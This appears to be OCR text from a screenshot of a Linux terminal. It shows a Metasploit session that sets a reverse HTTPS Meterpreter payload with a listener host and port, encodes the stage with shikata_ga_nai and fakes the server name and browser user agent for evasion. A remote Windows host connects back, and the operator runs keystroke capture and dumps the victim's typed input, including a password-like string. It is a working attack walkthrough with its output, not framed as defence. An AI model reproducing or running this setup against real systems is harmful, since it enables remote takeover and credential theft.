 Programy Miejsca czw 22 sty, 16:38 root
root@neo: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
==================================
[2] set gateway ip
==================================
[1] remote
[2] local
: 2
==================================
[*] starting...
[!] ************************************************************************
[!] * The utility msfcli is deprecated! *
[!] * It will be removed on or about 2015-06-18 *
[!] * Please use msfconsole -r or -x instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/3802 *
[!] ************************************************************************
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 172.16.10.98
LPORT => 443
EnableStageEncoding => true
MeterpreterServerName => Apache2
MeterpreterUserAgent => Mozilla/5.0 (Windows NT6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
[*] 172.16.10.100:4911 Request received for /GRab...
[*] 172.16.10.100:4911 Staging connection for target /GRab received...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 1 opened (172.16.10.98:443 -> 172.16.10.100:4911) at 2015-01-22 16:34:54 +0100
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Ctrl> <LCtrl> <Alt> <LMenu> r <LWin> notepad <Return> test passwod <Back> rd test test2
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > exit
[*] Shutting down Meterpreter...
data
protection
root@neo: ~ [root@neo: ~] root@neo: ~ rdesktop - 172.16.10...